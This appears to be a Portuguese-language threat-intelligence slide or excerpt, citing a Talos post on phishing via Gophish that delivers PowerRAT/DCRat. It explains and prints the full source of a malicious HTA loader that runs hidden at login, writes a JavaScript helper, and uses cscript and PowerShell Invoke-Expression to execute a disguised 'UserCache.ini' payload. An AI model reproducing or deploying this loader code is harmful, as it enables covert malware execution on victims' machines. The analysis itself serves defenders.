 Threat actor abuses Gophis
blog.talosintelligence.com/gophish-powerrat-dcrat/
O HTA malicioso “UserCache.ini.hta” é executado através da chave de registo LOAD quando uma vítima faz login na máquina.
Coloca um JavaScript chamado “UserCacheHelper.lnk.js” na pasta de perfil de utilizador da máquina vítima e escreve um código
de linha única incorporado com um comando PowerShell para executar o PowerShell Loader abandonado disfarçado de ficheiro
“UserCache.ini”. O arquivo HTA executa o JavaScript “UserCacheHelper.lnk.js” usando o LOLbin “cscript.exe”.
<html>
<HTA:APPLICATION icon="#" WINDOWSTATE="minimize" SHOWINTASKBAR="no" SYSMENU="no" CAPTION="no" />
<body>
<script>
var dig = 0
var shell = new ActiveXObject("Shell.Application");
var args = "/c echo (new ActiveXObject(\"Shell.Application\")).ShellExecute("
switch (shell.NameSpace("C:\\Windows\\sysnative\\WindowsPowerShell\\v1.0")) {
case null:
args = args + "\"powershell.exe\"";
break;
default:
args = args + "\"C:\\\\Windows\\\\sysnative\\\\WindowsPowerShell\\\\v1.0\\\\powershell.exe\"";
}
var userProfile = "C:\\Users\\ \\";
var userProfileDouble = userProfile.replace(/\\/g, "\\\\");
args = args + ", \"-c \\\"$raw= Get-Content -Path " + userProfileDouble + "UserCache.ini;Invoke-Expression $raw\\\"\", \"\", \"open\", 0) > " +
userProfile + "UserCacheHelper.lnk.js"
shell.ShellExecute("cmd.exe", args, "", "open", dig);
var user = shell.NameSpace(0x28);
shell.ShellExecute("cscript.exe", userProfile + "UserCacheHelper.lnk.js", "", "open", dig)
</script>
<script>
self.close();
</script>
</body>
</html>
(new ActiveXObject("Shell.Application")).ShellExecute("C:\\Windows\\sysnative\\WindowsPowerShell\\v1.0\\powershell.exe", "-c \"$raw= Get-Content -Path
C:\\Users\\ROLEX\\UserCache.ini;Invoke-Expression $raw\"", "", "open", 0)
Amostra de arquivo HTA malicioso.